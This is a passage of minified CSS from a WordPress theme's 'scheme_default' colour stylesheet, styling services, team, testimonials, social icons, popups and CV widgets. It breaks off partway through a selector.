.sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#0D71CE;	background-color:#0D71CE}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#221b40;	background-color:#221b40}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_default .sc_services_iconed .sc_services_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#191d32}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#191D32}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#221b40}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#635c81}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#e9e9ee}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#635c81}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#191d32}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#191D32}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#635c81}.scheme_default .sc_services_chess .sc_services_item{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:nth-child(2n){background:linear-gradient(227deg,#0D71CE,#191d32,#00b8f4)}.scheme_default .sc_services_chess .sc_services_item:nth-child(2n+1){background:linear-gradient(227deg,#191d32,#00b8f4,#0D71CE)}.scheme_default .sc_services_chess .sc_services_item:first-child{background:linear-gradient(227deg,#0D71CE,#0D71CE,#191d32)}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#221b40}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#221b40}.scheme_default .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a{color:#ffffff}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ff1000}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_default .sc_services_tabs .sc_services_item_content{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#191D32}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#635c81}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#e9e9ee}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#191D32}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00B8F4}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#635c81}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#221b40 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#f2f2f4}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#191D32}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#221b40}.scheme_default .sc_skills_counter .sc_skills_icon{color:#00b8f4}.scheme_default .sc_skills .sc_skills_total{color:#221b40}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#00b8f4}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#0D71CE}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#221b40}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#221b40}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#dddce1}.scheme_default .socials_wrap .social_item .social_icon{background-color:#ffffff}.scheme_default .single.single-cpt_tours .social_item .social_icon{color:#ffffff;	background-color:#221b40}.scheme_default .single.single-cpt_tours .social_item .social_icon:hover{color:#ffffff;	background-color:#00b8f4}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#221b40}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#221b40}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#ff1000}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#e9e9ee}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4}.scheme_default.sidebar .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_default.footer_wrap .socials_wrap .social_item,.scheme_default .footer_wrap .socials_wrap .social_item{border-color:#dddce1}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#221b40;	background-color:#00b8f4}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#221b40;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ff1000;	background-color:transparent}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_facebook{background-color:#00b8f4!important}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_twitter{background-color:#0D71CE!important}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_instagramm{background-color:#ff1000!important}.scheme_default header .sc_layouts_row_type_compact .sc_socials_default .socials_wrap .social_item .social_icon:hover{background-color:#ffffff!important}.scheme_default .sc_supertitle_no_icon{background-color:#ff1000}.scheme_default .sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after,.scheme_default .sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after{color:#00b8f4}.scheme_default .sc_testimonials_item_content{color:#221b40}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#ff1000}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#00b8f4}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#0D71CE}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#221b40}.scheme_default .sc_testimonials_item_author_subtitle{color:#635c81}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#635c81}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#635c81}.scheme_default .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{color:#00b8f4}.scheme_default .sc_team_default .sc_team_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff1000}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#191d32}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#191D32}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#ff1000}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#191d32}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#191D32}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#221b40}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#191d32}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#191D32}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#221b40}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#221b40}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#00B8F4}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ff1000}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#635c81;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#00b8f4;	background-color:#221b40;	border-color:#221b40}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#dddce1}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#ff1000}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00b8f4}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#0D71CE}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#221b40}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sport_page_list{border-color:#dddce1}.scheme_default .sport_page_list li+li{border-color:#dddce1}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#ffffff;	color:#635c81}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#ff1000;	background-color:#ff1000}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#221b40;	border-color:#ff250d;	background-color:#ff250d}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#ff1000}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .trx_addons_popup button.mfp-close{background-color:#e9e9ee;	border-color:#ffffff;	color:#635c81}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#221b40;	color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#e9e9ee;	border-color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#635c81}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ff1000}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#635c81}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#221b40}.scheme_default .trx_addons_profiler{background-color:#ffffff;	border-color:#ffffff}.scheme_default .trx_addons_profiler_title{color:#221b40}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#dddce1}.scheme_default .trx_addons_profiler table td{color:#635c81}.scheme_default .trx_addons_profiler table th{background-color:#e9e9ee;	color:#221b40}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#ffffff;	border-color:#ffffff;	color:#635c81}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#ff1000}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#00b8f4}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#dddce1}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#dddce1}.scheme_default .sc_layouts_search .search_style_normal form .search_field,.scheme_default .single-cpt_tours .related_wrap{border-color:rgba(34,27,64,0.15)!important}.scheme_default .sc_layouts_search .search_style_normal form .search_submit{background-color:#f2f2f4}.scheme_default .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#f2f2f4}.scheme_default .sc_layouts_search .search_style_normal form .search_submit,.scheme_default .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#ffffff}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_cv a{color:#ff1000}.scheme_default .trx_addons_cv a:hover{color:#00b8f4}.scheme_default .trx_addons_cv_header{background-color:#f2f2f4}.scheme_default .trx_addons_cv_header_image img{border-color:#221b40}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#221b40}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(34,27,64,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#221b40}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #f2f2f4}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#f2f2f4; text-shadow:1px 1px 3px #221b40}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#00b8f4}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#635c81;	background-color:#ffffff;	border-color:#f2f2f4}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#221b40;	border-color:#ffffff}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#221b40}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#221b40}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#635c81}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#221b40}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#635c81}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#221b40}.scheme_default .trx_addons_pagination>span.active{color:#221b40;	border-color:#221b40}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#635c81}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#221b40}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#221b40}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#635c81}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) 